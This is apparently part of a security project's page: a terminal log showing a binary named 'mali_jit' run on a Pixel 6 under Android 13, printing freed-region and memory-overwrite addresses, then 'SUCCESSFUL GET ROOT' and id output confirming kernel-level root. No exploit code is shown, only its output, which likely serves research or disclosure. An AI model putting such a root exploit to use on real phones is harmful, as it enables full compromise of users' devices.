 [oriole:/data/local/tmp $ ./mali_jit
fingerprint: google/oriole/oriole:13/TQ1A.230105.002/9325679:user/release-keys
region freed
found region 4406 at 7000200000
overwrite addr : 7d45b00710 710
overwrite addr : 7d41b00710 710
overwrite addr : 7b31500710 710
overwrite addr : 7947500710 710
overwrite addr : 7947300710 710
overwrite addr : 7947500710 710
overwrite addr : 7947300710 710
overwrite addr : 7947100710 710
overwrite addr : 7947300710 710
overwrite addr : 7947100710 710
overwrite addr : 7d45b00fd4 fd4
overwrite addr : 7d41b00fd4 fd4
overwrite addr : 7b31500fd4 fd4
overwrite addr : 7947500fd4 fd4
overwrite addr : 7947300fd4 fd4
overwrite addr : 7947500fd4 fd4
overwrite addr : 7947300fd4 fd4
overwrite addr : 7947100fd4 fd4
overwrite addr : 7947300fd4 fd4
overwrite addr : 7947100fd4 fd4
result 50
SUCCESSFUL GET ROOT by henry!
[oriole:/data/local/tmp # whoami
root
[oriole:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
oriole:/data/local/tmp #